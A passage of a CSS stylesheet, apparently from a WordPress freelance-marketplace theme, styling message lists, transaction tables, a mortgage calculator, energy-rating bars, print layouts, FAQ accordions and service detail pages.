  margin-bottom: 25px;
  position: relative;
}

.search-wrapper-message .form-control {
  padding-left: 45px;
  background-color: #f1fcfa;
  border: 0;
}

.search-wrapper-message .search-message-btn {
  border: 0;
  color: var(--freeio-text-color);
  background: transparent !important;
  position: absolute;
  top: 11px;
  left: 15px;
}

.search-wrapper-message .search-message-btn:hover,
.search-wrapper-message .search-message-btn:focus {
  color: var(--freeio-theme-color);
}

.list-options-action {
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 14px;
  line-height: 1;
  text-align: center;
}

.list-options-action > li {
  display: inline-block;
  margin-right: 15px;
}

.list-options-action > li:last-child {
  margin-right: 0;
}

.list-options-action label {
  font-weight: 600;
  color: var(--freeio-link-color);
  cursor: pointer;
}

.list-options-action label:hover,
.list-options-action label:focus {
  color: var(--freeio-theme-color);
}

.list-options-action [type='radio'] {
  display: none;
}

.list-options-action [type='radio']:checked + label {
  color: var(--freeio-link_hover_color);
}

.list-message {
  list-style: none;
  padding: 0;
  margin: 0;
}

.list-message li {
  padding: 10px 20px;
}

@media (min-width: 1200px) {
  .list-message li {
    padding: 15px 30px;
  }
}

.list-message li.unread .user-name {
  color: #dc3545;
}

.list-message li.active {
  background-color: #f1fcfa;
}

.message-item {
  clear: both;
  overflow: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
}

.message-item div.avatar {
  line-height: 50px;
  width: 50px;
  height: 50px;
  overflow: hidden;
  border-radius: 50%;
  border: 1px solid #e9e9e9;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
}

.message-item div.avatar img {
  margin: 0;
}

.message-item .content {
  padding-left: 12px;
  width: calc(100% - 50px);
}

.message-item .user-name {
  font-size: 0.9375rem;
  margin: 0;
  font-weight: 500;
}

.message-item .message-time {
  color: var(--freeio-text-color);
  font-size: 0.9375rem;
  font-weight: 400;
  white-space: nowrap;
}

.message-item .message-title {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-weight: 500;
  font-size: 14px;
}

.reply-message-form-wrapper .wrapper-form {
  padding: 20px 0;
  padding-right: 80px !important;
}

@media (min-width: 1200px) {
  .reply-message-form-wrapper .wrapper-form {
    padding: 25px 0;
  }
}

.reply-message-form-wrapper .wrapper-form:before {
  content: '';
  background-color: #e9e9e9;
  width: calc(100% + 60px);
  height: 1px;
  top: 0;
  left: -30px;
  position: absolute;
}

.reply-message-form-wrapper .reply-message-form {
  position: relative;
}

.reply-message-form-wrapper .reply-message-form textarea {
  height: 60px;
  background: transparent;
  resize: none;
  padding: 14px 1.29rem;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.reply-message-form-wrapper .reply-message-form .reply-message-btn {
  font-size: 20px;
  line-height: 1;
  padding: 16px 20px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
}

#messages-list .list-replies {
  overflow-y: auto;
  scrollbar-width: thin;
  max-height: 350px;
  padding: 0.9375rem;
  margin-bottom: 0.9375rem;
  border: 2px dashed #e9e9e9;
  border-radius: 4px;
}

@media (min-width: 1200px) {
  #messages-list .list-replies {
    padding: 1.875rem;
    margin-bottom: 1.875rem;
  }
}

.list-replies {
  list-style: none;
  padding: 0;
  margin: 0;
}

.list-replies li {
  margin-bottom: 28px;
  overflow: hidden;
  clear: both;
}

.list-replies li.last-child {
  margin-bottom: 50px;
}

.list-replies .avatar {
  line-height: 50px;
  width: 50px;
  height: 50px;
  border: 1px solid #e9e9e9;
  overflow: hidden;
  border-radius: 50%;
  float: left;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  justify-content: center;
  -webkit-justify-content: center;
}

.list-replies .avatar img {
  margin: 0;
}

.list-replies .reply-content {
  overflow: hidden;
  padding-left: 15px;
}

.list-replies .post-date {
  margin-bottom: 10px;
  font-size: 14px;
  color: var(--freeio-text-color);
}

.list-replies .post-content {
  display: inline-block;
  padding: 10px 15px;
  border-radius: 8px;
  background: rgba(91, 187, 123, 0.05);
  color: #5bbb7b;
  line-height: 1.85;
}

@media (min-width: 1200px) {
  .list-replies .post-content {
    padding: 15px 20px;
  }
}

.list-replies .post-content p:last-child {
  margin-bottom: 0;
}

.list-replies .user-reply .post-content {
  background: #f1fcfa;
  color: var(--freeio-link-color);
}

.list-replies .yourself-reply {
  text-align: right;
}

.list-replies .type-file-message {
  font-weight: 500;
  margin-top: 10px;
}

.list-replies .type-file-message .icon_type {
  font-size: 18px;
  line-height: 1;
}

.list-replies-inner {
  position: relative;
  height: 100%;
}

.list-replies-inner .loadmore-action {
  text-align: center;
  position: absolute;
  top: -5px;
  left: 0;
  width: 100%;
  z-index: 1;
}

.list-replies-inner .loadmore-replied-btn {
  color: var(--freeio-text-color);
}

.list-replies-inner .loadmore-replied-btn:hover,
.list-replies-inner .loadmore-replied-btn:focus {
  color: var(--freeio-link-color);
}

.user-name {
  font-size: 20px;
  margin: 0 0 10px;
}

@media (min-width: 1200px) {
  .user-name {
    margin: 0 0 20px;
  }
}

@media (max-width: 1199px) {
  .message-section-wrapper .message-inner .list-message-wrapper {
    position: relative;
    display: none;
  }
  .list-message-inner {
    position: relative;
    max-height: 200px;
    border-bottom: 1px solid #ededed;
  }
  .list-replies-inner {
    overflow-x: auto;
    max-height: 300px;
    padding-right: 10px;
  }
  .toggle-message-btn {
    border: none;
    padding: 0 !important;
    font-weight: 700;
    color: #198754;
    margin: 0 0 20px;
  }
  .toggle-message-btn i {
    margin-left: 5px;
  }
  .filter-options {
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media (min-width: 1200px) {
  .toggle-message-btn {
    display: none;
  }
}

.replies-content,
.list-message-wrapper {
  position: relative;
}

.replies-content:before,
.list-message-wrapper:before {
  display: block;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.9) url('../images/loading.gif') no-repeat center 180px/30px
    auto;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  z-index: 1;
  visibility: hidden;
}

.replies-content.loading:before,
.list-message-wrapper.loading:before {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.change-profile-form .sub {
  font-size: 16px;
  margin: 0 0 20px;
}

#wp-freeio-popup-message,
#wp-private-message-popup-message {
  position: fixed;
  z-index: 99;
  top: 40%;
  right: 0;
  font-size: 14px;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}

#wp-freeio-popup-message .alert,
#wp-private-message-popup-message .alert {
  margin: 0;
  font-weight: 500;
  color: #fff;
  background-color: #0dcaf0;
  border-radius: 4px 0 0 4px;
}

.widget-user-packages {
  border: 1px solid #e9e9e9;
  overflow: hidden;
  border-radius: 8px;
}

.user-transactions {
  margin: 0;
  border: none;
}

.user-transactions thead {
  background-color: #eef2f6;
  color: var(--freeio-link-color);
}

.user-transactions thead td {
  white-space: nowrap;
  font-weight: 600;
}

.user-transactions td {
  border: 0;
  border-bottom: 1px solid #e9e9e9;
}

@media (min-width: 1200px) {
  .user-transactions td {
    padding: 16px 25px;
  }
}

@media (min-width: 1200px) {
  .user-transactions tbody td {
    padding: 25px;
  }
}

.user-transactions tr:last-child td {
  border-bottom: 0 !important;
}

.user-transactions .date {
  white-space: nowrap;
}

.user-transactions .title {
  font-size: 0.9375rem;
  font-weight: 600;
  color: var(--freeio-link-color);
}

.user-transactions .id_listing {
  font-size: 16px;
  color: var(--freeio-link-color);
  font-weight: 600;
}

.user-transactions .success {
  color: #198754;
}

.user-transactions .pending {
  color: #ffc107;
}

.user-transactions .alert-query .text {
  color: var(--freeio-text-color);
  font-weight: 400;
}

.user-transactions .alert-query .value {
  font-weight: 500;
  color: var(--freeio-link-color);
}

ul.messages {
  list-style: none;
  padding: 0;
  margin: 0;
}

.progress-levels {
  max-width: 700px;
}

.valuation-item {
  margin-bottom: 10px;
}

@media (min-width: 1200px) {
  .valuation-item {
    margin-bottom: 20px;
  }
}

.valuation-item:last-child {
  margin-bottom: 0;
}

.valuation-item .valuation-title {
  margin: 0 0 8px;
  font-weight: 500;
  font-size: 0.9375rem;
}

.valuation-item .progress {
  border-radius: 2px;
  height: 8px;
  width: calc(100% - 50px);
  margin: 0;
}

.valuation-item .progress-bar {
  line-height: 8px;
  background-color: var(--freeio-theme-color);
}

.valuation-item .value {
  font-size: 13px;
  line-height: 1;
  text-align: right;
  font-weight: 500;
  width: 50px;
  color: var(--freeio-link-color);
}

.valuation-item:last-child .progress {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .listing-public-facilities .listing-public-facility-wrapper {
    margin-top: 10px;
    width: 50%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
  .listing-public-facilities > .clearfix {
    margin-top: -10px;
    margin-left: -15px;
    margin-right: -15px;
  }
}

.listing-public-facility {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}

.listing-public-facility .listing-public-facility-title {
  min-width: 110px;
  font-weight: 600;
  color: var(--freeio-link-color);
}

.energy-inner-top .list {
  color: var(--freeio-link-color);
}

.energy-inner-top .list li {
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  -ms-align-items: center;
  margin-bottom: 10px;
}

@media (min-width: 1200px) {
  .energy-inner-top .list li {
    margin-bottom: 15px;
  }
}

.energy-inner-top .list li:last-child {
  margin-bottom: 0;
}

.energy-inner-top .list .text {
  font-weight: 600;
}

.energy-inner-top .list .value {
  margin-left: auto;
}

.energy-inner-top + .energy-inner {
  margin-top: 90px;
}

.energy-group {
  position: relative;
  color: #fff;
  font-weight: 700;
  padding: 5px 0;
}

.energy-group .indicator-energy {
  position: absolute;
  text-align: left;
  white-space: nowrap;
  background: inherit;
  bottom: 100%;
  font-size: 13px;
  left: 0;
  padding: 5px 10px;
  margin-bottom: 15px;
  border-radius: 3px;
}

.energy-group .indicator-energy:before {
  display: block;
  background-color: inherit;
  width: 10px;
  height: 10px;
  content: '';
  position: absolute;
  border-width: 5px;
  border-style: solid;
  border-color: transparent #fff #fff;
  left: 12px;
  top: 100%;
}

@media (min-width: 768px) {
  .energy-group .indicator-energy:before {
    left: 30px;
  }
}

.energy-inner {
  max-width: 745px;
  position: relative;
}

.energy-inner > div {
  width: 100%;
  text-align: center;
  word-break: break-word;
}

.energy-aplus {
  background-color: #0d766e;
}

.energy-a {
  background-color: #108d83;
}

.energy-b {
  background-color: #14b380;
}

.energy-c {
  background-color: #84c866;
}

.energy-d {
  background-color: #fbc948;
}

.energy-e {
  background-color: #fca78f;
}

.energy-e ~ .energy-group .indicator-energy {
  left: auto;
  right: 0;
}

.energy-e ~ .energy-group .indicator-energy:before {
  left: auto;
  right: 12px;
}

@media (min-width: 768px) {
  .energy-e ~ .energy-group .indicator-energy:before {
    right: 30px;
  }
}

.energy-f {
  background-color: #f98d59;
}

.energy-g {
  background-color: #eb4164;
}

.energy-h {
  background-color: #e92a51;
}

@media (max-width: 767px) {
  .energy-c,
  .energy-d,
  .energy-e {
    position: static;
  }
  .energy-c .indicator-energy,
  .energy-d .indicator-energy,
  .energy-e .indicator-energy {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  .energy-c .indicator-energy:before,
  .energy-d .indicator-energy:before,
  .energy-e .indicator-energy:before {
    left: 50%;
    margin-left: -5px;
  }
  .energy-c .indicator-energy:before {
    margin-left: -40px;
  }
  .energy-e .indicator-energy:before {
    margin-left: 30px;
  }
}

.print-detail {
  padding: 15px 1.875rem;
  margin: auto;
  max-width: 1000px;
  background-color: #fff;
}

.print-detail .title-inner,
.print-detail h3 {
  font-size: 20px;
  margin: 0 0 20px;
}

.print-detail > div {
  margin-bottom: 40px;
}

.print-detail .print-header-top {
  margin-bottom: 10px;
}

.print-logo {
  max-width: 280px;
  display: block;
  margin: auto;
  text-align: center;
}

.print-logo .tag-line {
  display: inline-block;
  margin-top: 10px;
}

.print-header-middle {
  padding: 15px 0;
  margin: 0 !important;
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
}

.print-header-middle h1 {
  margin: 0;
  font-size: 30px;
}

.print-header-middle .print-header-middle-right {
  margin-left: auto;
}

.print-main-image {
  position: relative;
}

.print-main-image .qr-image {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
}

.print-block .title {
  font-size: 16px;
  margin: 0;
}

.print-block .agent-media {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}

.print-block .agent-media .media-image-left {
  width: 120px;
  padding-right: 15px;
}

.print-block .agent-media .media-image-left .media-body-right {
  width: calc(100% - 120px);
}

.print-gallery .print-gallery-image {
  margin-bottom: 1.875rem;
}

.list-check li {
  margin-bottom: 0;
}

.list-check li span {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}

.list-check li i {
  font-size: 13px;
}

.form-theme {
  position: relative;
}

.form-theme.loading:before {
  content: '';
  background-position: center;
  background-repeat: no-repeat;
  background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');
  max-height: 100%;
  background-color: rgba(255, 255, 255, 0.95);
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
}

@media (min-width: 1200px) {
  .form-theme .form-control {
    height: 55px;
    line-height: 2.15;
  }
}

.form-theme textarea.form-control {
  height: 100px;
  resize: none;
}

@media (min-width: 1200px) {
  .form-theme textarea.form-control {
    height: 150px;
  }
}

.form-theme .form-group {
  margin-bottom: 1.25rem;
}

.form-theme label {
  font-weight: 500;
  color: var(--freeio-link-color);
  margin: 0 0 7px;
}

.apus-mortgage-calculator .form-group {
  position: relative;
}

@media (min-width: 1200px) {
  .apus-mortgage-calculator .form-group {
    margin-bottom: 25px;
  }
}

@media (min-width: 1200px) {
  .mortgage-calculator-form .btn {
    min-width: 200px;
    text-align: center;
  }
  .mortgage-calculator-form .wrapper-submit {
    padding-top: 5px;
  }
}

.mortgage-calculator-chart-wrapper {
  position: relative;
  max-width: 270px;
}

.mortgage-calculator-chart-wrapper .monthly-payment-wrap {
  position: absolute;
  top: 50%;
  text-align: center;
  left: 0;
  width: 100%;
  z-index: 1;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 16px;
  line-height: 1.5;
  font-weight: 600;
  color: var(--freeio-link-color);
}

.mortgage-calculator-chart-wrapper .monthly-payment-val {
  font-size: 24px;
}

.list-result-calculator {
  max-width: 250px;
  margin-top: 1.875rem;
}

.list-result-calculator li {
  margin-bottom: 15px;
}

.list-result-calculator li:last-child {
  margin-bottom: 0;
}

.list-result-calculator li:before {
  content: '';
  display: inline-block;
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background-color: var(--freeio-theme-color);
  margin-right: 12px;
}

.list-result-calculator li:nth-child(2):before {
  opacity: 0.7;
  filter: alpha(opacity=70);
}

.list-result-calculator li:nth-child(3):before {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.list-result-calculator .name-result + span {
  color: var(--freeio-link-color);
  margin-left: auto;
}

.schedule-a-tour-form-wrapper label {
  font-weight: normal;
}

.popup-image-gallery {
  display: block;
  position: relative;
  overflow: hidden;
  border-radius: 8px;
}

.popup-image-gallery:before {
  font-family: 'themify';
  content: '\e61a';
  position: absolute;
  top: 50%;
  left: 50%;
  line-height: 35px;
  width: 35px;
  height: 35px;
  text-align: center;
  border-radius: 50%;
  background-color: var(--freeio-theme-color);
  color: #fff;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translate(-50%, -50%) scale(0.5);
  -moz-transform: translate(-50%, -50%) scale(0.5);
  -ms-transform: translate(-50%, -50%) scale(0.5);
  -o-transform: translate(-50%, -50%) scale(0.5);
  transform: translate(-50%, -50%) scale(0.5);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

@media (min-width: 1200px) {
  .popup-image-gallery:before {
    line-height: 50px;
    width: 50px;
    height: 50px;
    font-size: 16px;
  }
}

.popup-image-gallery:hover:before {
  -webkit-transform: translate(-50%, -50%) scale(1);
  -moz-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  -o-transform: translate(-50%, -50%) scale(1);
  transform: translate(-50%, -50%) scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}

.popup-image-gallery.view-more-image:before {
  display: none;
}

.listing_features {
  margin-bottom: -1rem;
}

@media (min-width: 1200px) {
  .listing_features {
    margin-bottom: -1.8rem;
  }
}

.listing_features li {
  list-style: none;
  margin-bottom: 1rem;
  float: left;
  width: 100%;
}

@media (min-width: 576px) and (max-width: 1199px) {
  .listing_features li {
    width: 50%;
  }
  .listing_features li:nth-child(2n + 1) {
    clear: both;
  }
}

@media (min-width: 1200px) {
  .listing_features li {
    margin-bottom: 1.8rem;
    width: 33.33%;
  }
  .listing_features li:nth-child(3n + 1) {
    clear: both;
  }
}

.listing_features .feature-icon {
  font-size: 20px;
  text-align: center;
  width: 35px;
  height: 35px;
  line-height: 35px;
  display: inline-block;
  vertical-align: middle;
  border-radius: 50%;
  background-color: #f4f4f4;
  margin-right: 10px;
}

.accordion-item-faq {
  border: 0;
  border-radius: 8px;
  margin: 0;
}

.accordion-item-faq:last-child {
  margin-bottom: 0;
}

.accordion-item-faq + .accordion-item-faq .accordion-button:not(.collapsed) {
  margin-top: 20px;
}

@media (min-width: 1200px) {
  .accordion-item-faq + .accordion-item-faq .accordion-button:not(.collapsed) {
    margin-top: 40px;
  }
}

.accordion-item-faq .accordion-header {
  margin: 0;
}

.accordion-item-faq .accordion-button {
  padding: 20px 20px 0;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  margin: 0;
  font-size: 0.9375rem;
  line-height: 1.5;
  font-weight: 500;
  color: var(--freeio-link-color);
  background: #fff;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

@media (min-width: 1200px) {
  .accordion-item-faq .accordion-button {
    padding: 40px 40px 0px;
  }
}

.accordion-item-faq .accordion-button:before,
.accordion-item-faq .accordion-button:after {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: absolute;
  bottom: 0;
  right: 15px;
  width: 16px;
  height: 2px;
  background: #222;
  content: '';
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
  margin-bottom: 8px;
}

@media (min-width: 1200px) {
  .accordion-item-faq .accordion-button:before,
  .accordion-item-faq .accordion-button:after {
    right: 40px;
  }
}

.accordion-item-faq .accordion-button:not(.collapsed) {
  background: #f1fcfa;
}

.accordion-item-faq .accordion-button.collapsed:before {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}

.accordion-item-faq .accordion-collapse {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  background: #fff;
  color: var(--freeio-link-color);
  padding: 0 20px;
}

@media (min-width: 1200px) {
  .accordion-item-faq .accordion-collapse {
    padding: 0 40px;
  }
}

.accordion-item-faq .accordion-collapse.collapsing,
.accordion-item-faq .accordion-collapse.show {
  background: #f1fcfa;
}

.accordion-item-faq .accordion-collapse .accordion-body {
  padding: 15px 0;
}

@media (min-width: 1200px) {
  .accordion-item-faq .accordion-collapse .accordion-body {
    padding: 20px 0 40px;
  }
}

.filter-in-sidebar {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  font-weight: 500;
  display: inline-block;
  padding: 8px 25px;
  color: var(--freeio-link-color);
  background: #f1fcfa;
  border: 1px solid #e9e9e9;
  border-radius: 4px;
  cursor: pointer;
}

.filter-in-sidebar svg {
  display: inline-block;
  margin-right: 8px;
  vertical-align: baseline;
}

.filter-in-sidebar:hover,
.filter-in-sidebar:focus {
  color: #fff;
  background: var(--freeio-theme-color);
  border-color: var(--freeio-theme-color);
}

.change-password-form label {
  font-size: 0.9375rem;
  font-weight: 500;
  color: var(--freeio-link-color);
  margin-bottom: 7px;
}

.change-password-form .show_hide_password {
  position: relative;
  display: block;
}

.change-password-form .show_hide_password .toggle-password {
  cursor: pointer;
  position: absolute;
  top: 50%;
  right: 20px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  line-height: 1;
}

.listing-user-avarta {
  width: 90px;
  height: 90px;
  border-radius: 50%;
  overflow: hidden;
  -webkit-box-shadow: 0 0 10px 0 rgba(140, 152, 164, 0.6);
  box-shadow: 0 0 10px 0 rgba(140, 152, 164, 0.6);
  border: 4px solid #fff;
  margin-right: 0.9375rem;
}

@media (min-width: 1200px) {
  .listing-user-avarta {
    margin-right: 1.875rem;
  }
}

.listing-user-avarta img {
  border-radius: 50%;
}

.listing-user-info {
  flex: 1;
  -webkit-box-flex: 1;
  -ms-flex: 1;
}

.listing-user-info .title {
  font-size: 1.25rem;
  margin: 0 0 0.625rem;
}

@media (min-width: 1200px) {
  .listing-user-info .title {
    font-size: 1.875rem;
  }
}

.listing-user-header {
  background-color: #f4f4f4;
  padding: 1.875rem 0;
}

@media (min-width: 1200px) {
  .listing-user-header {
    padding: 50px 0;
  }
}

.single-user-content-wrapper .title {
  font-size: 1.125rem;
  margin: 0 0 0.9375rem;
}

@media (min-width: 1200px) {
  .single-user-content-wrapper .title {
    font-size: 1.25rem;
    margin-bottom: 1.875rem;
  }
}

@media (min-width: 1200px) {
  .single-user-content-wrapper .my-listings {
    margin-bottom: 0.625rem;
  }
}

.single-user-wrapper {
  margin-top: 1.875rem;
}

@media (min-width: 1200px) {
  .single-user-wrapper {
    margin-top: 50px;
  }
}

.listing-author-description p:last-child {
  margin-bottom: 0;
}

.hours-field-timezone {
  margin-bottom: 20px;
}

.hours-field-timezone label {
  font-weight: 500;
  color: var(--freeio-link-color);
  margin: 0 0 10px;
}

.map-item a[class*='favorite'] span {
  display: none;
}

.map-item a[class*='btn-remove'] i {
  font-size: 1rem;
  background: #ffede8;
  border-color: transparent;
}

.map-item a[class*='btn-remove'] i:hover,
.map-item a[class*='btn-remove'] i:focus {
  color: #fff;
  background: #dc3545;
  border-color: #dc3545;
}

.map-item:hover a[class*='btn-remove'] i {
  color: #fff;
  background: #dc3545;
  border-color: #dc3545;
}

.service-author-heading .service-author-image img {
  overflow: hidden;
  border-radius: 50%;
  width: 70px;
  height: 70px;
}

@media (min-width: 1200px) {
  .service-author-heading .service-author-image img {
    width: 90px;
    height: 90px;
  }
}

.service-author-heading .service-author-right h5 {
  font-size: 17px;
  font-weight: 500;
  margin: 0 0 2px;
}

.service-author-heading .freelancer-job,
.service-author-heading .nb-job {
  font-size: 14px;
}

.service-author-heading .rating-reviews {
  margin-top: 5px;
}

.widget-service-author .btn-service-contact-form {
  margin-top: 0.9375rem;
}

@media (min-width: 1200px) {
  .widget-service-author .btn-service-contact-form {
    margin-top: 20px;
  }
}

.widget-service-author .service-author-right {
  padding-left: 20px;
}

.widget-service-author .metas {
  color: var(--freeio-link-color);
  font-size: 14px;
  margin-top: 0.9375rem;
  padding-top: 0.9375rem;
  border-top: 1px solid #e9e9e9;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}

@media (min-width: 1200px) {
  .widget-service-author .metas {
    margin-top: 20px;
    padding-top: 20px;
  }
}

.widget-service-author .metas > * {
  flex: 0 1 50%;
}

.widget-service-author .metas .title,
.widget-service-author .metas strong {
  display: block;
  font-weight: 500;
  font-size: 0.9375rem;
  margin: 0;
}

form.service-add-to-cart .service-price-inner {
  font-size: 28px;
  font-weight: 700;
  color: var(--freeio-link-color);
  line-height: 1;
  margin-bottom: 1.875rem;
}

form.service-add-to-cart [type='submit'] {
  margin-top: 20px;
}

.rating-reviews {
  font-size: 14px;
}

.rating-reviews .rating {
  font-weight: 500;
  font-size: 0.9375rem;
  color: var(--freeio-link-color);
  margin-right: 2px;
  line-height: 1;
}

.rating-reviews i {
  font-size: 10px !important;
  display: inline-block;
  margin-right: 5px;
  color: #e1c03f !important;
  margin-bottom: 4px;
  vertical-align: middle;
}

.service-author .freelancer-logo {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  overflow: hidden;
  margin-right: 10px;
  flex-shrink: 0;
  -webkit-flex-shrink: 0;
  -ms-flex-shrink: 0;
}

.service-author .freelancer-logo .verified {
  display: none;
}

.service-author a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
}

.service-metas-detail {
  color: var(--freeio-link-color);
  font-weight: 500;
}

.service-metas-detail > div {
  margin-right: 0.9375rem;
}

@media (min-width: 1200px) {
  .service-metas-detail > div {
    margin-right: 1.875rem;
  }
}

@media (max-width: 575px) {
  .service-metas-detail > div {
    margin-bottom: 10px;
  }
}

.service-metas-detail > div:last-child {
  margin-right: 0;
}

.service-metas-detail .rating-reviews i {
  font-size: 14px;
  margin-right: 5px;
}

.service-metas-detail i {
  font-size: 20px;
  line-height: 1;
  display: inline-block;
  vertical-align: text-bottom;
  margin-right: 10px;
}

.header-detail-service {
  margin-left: auto;
  margin-right: auto;
  padding: 1.875rem 0;
  background: #f0efec url('../images/service-detail.jpg') no-repeat center center/auto;
  max-width: 1700px;
}

@media (min-width: 1200px) {
  .header-detail-service {
    padding: 90px 0;
    border-radius: 16px;
  }
}

.service-detail-title {
  font-size: 25px;
  margin: 0 0 20px;
}

@media (min-width: 1200px) {
  .service-detail-title {
    font-size: 32px;
  }
}

.list-service-detail {
  list-style: none;
  padding: 0;
  margin: 0 0 -15px;
}

@media (min-width: 992px) {
  .list-service-detail {
    margin-bottom: -25px;
  }
}

.list-service-detail li {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  flex-grow: 1;
  width: 50%;
  margin-bottom: 20px;
}

@media (min-width: 992px) {
  .list-service-detail li {
    width: 33.33%;
    margin-bottom: 25px;
  }
}

.list-service-detail .icon {
  flex-shrink: 0;
  font-size: 30px;
  padding-right: 10px;
  line-height: 1;
  color: var(--freeio-second-color);
  position: relative;
  z-index: 1;
}

@media (min-width: 992px) {
  .list-service-detail .icon {
    font-size: 40px;
    padding-right: 20px;
  }
}

.list-service-detail .icon:before {
  content: '';
  position: absolute;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background: #fbf7ed;
  right: 0;
  bottom: -10px;
  z-index: -1;
}

@media (min-width: 992px) {
  .list-service-detail .icon:before {
    width: 40px;
    height: 40px;
  }
}

.list-service-detail .details {
  color: var(--freeio-link-color);
  flex-grow: 1;
  padding-left: 15px;
}

.list-service-detail .details .text {
  font-size: 16px;
  font-weight: 500;
}

@media (max-width: 991px) {
  .list-service-detail .details .text {
    line-height: 1.2;
  }
}

@media (min-width: 992px) {
  .list-service-detail.column-4 li {
    width: 25%;
  }
}

.gallery-listing .gallery-listing-main {
  padding: 20px;
  background: #333;
  border-radius: 4px;
}

@media (min-width: 1200px) {
  .gallery-listing .gallery-listing-main {
    padding: 50px;
  }
}

.gallery-listing .slick-carousel-gallery-main {
  margin-left: 0;
  margin-right: 0;
}

.gallery-listing .slick-carousel-gallery-main .slick-slide {
  padding-right: 0;
  padding-left: 0;
}

.gallery-listing .p-popup-image {
  display: block;
  overflow: hidden;
  border-radius: 4px;
}

.gallery-listing .slick-carousel .slick-prev {
  left: -15px;
}

.gallery-listing .slick-carousel .slick-next {
  right: -15px;
}

@media (max-width: 575px) {
  .gallery-listing .slick-carousel .slick-prev {
    left: -10px;
  }
  .gallery-listing .slick-carousel .slick-next {
    right: -10px;
  }
}

.gallery-listing .slick-carousel-gallery-thumbs {
  margin-top: 10px;
  margin-left: -5px;
  margin-right: -5px;
}

.gallery-listing .slick-carousel-gallery-thumbs .slick-slide {
  padding-right: 5px;
  padding-left: 5px;
